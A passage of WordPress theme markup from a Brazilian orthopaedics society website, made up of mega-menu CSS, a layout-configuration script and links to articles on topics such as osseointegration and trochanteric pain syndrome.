<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/"><div class="tdb-menu-item-text">SUGESTÃO DE LEITURA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_101 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>
/* custom css */
.tdi_101 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_101 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_101 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_101{
				    flex-direction: column-reverse;
				}.tdi_101 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_101 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_101:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_101:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_101.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_101.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_101 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_101 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_101 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_101 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_101 .entry-thumb{
					background-position: center 50%;
				}.tdi_101 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_101 .td-module-meta-info,
				.ie11 .tdi_101 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_101 .td-post-vid-time{
					display: block;
				}.tdi_101 .td-module-meta-info,
				.tdi_101 .td-next-prev-wrap{
					text-align: center;
				}.tdi_101 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_101.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_101 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_101 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_101 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_101 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_101 .td-author-date{
					display: none;
				}.tdi_101 .td-post-author-name{
					display: none;
				}.tdi_101 .td-post-date,
				.tdi_101 .td-post-author-name span{
					display: none;
				}.tdi_101 .entry-review-stars{
					display: none;
				}.tdi_101 .td-icon-star,
                .tdi_101 .td-icon-star-empty,
                .tdi_101 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101 .td-module-comments{
					display: none;
				}.tdi_101 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_101 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_101 .td-module-title a{
					color: #000000;
				}.tdi_101 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_101 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_101 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_101 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}.tdi_101 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_101 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_101 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_101"}';
block_tdi_101.td_column_number = "3";
block_tdi_101.block_type = "tdb_header_mega_menu";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "8";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "2";
tdBlocksArray.push(block_tdi_101);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_101 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_102 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdi_102 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_102 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_102 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_102{
				    flex-direction: column-reverse;
				}.tdi_102 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_102 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_102:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_102 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_102 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_102 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-module-meta-info,
				.tdi_102 .td-next-prev-wrap{
					text-align: center;
				}.tdi_102 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_102.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_102 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_102 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_102 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_102 .td-author-date{
					display: none;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: none;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_102 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_102 .td-module-title a{
					color: #000000;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_102 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_102 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_102 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
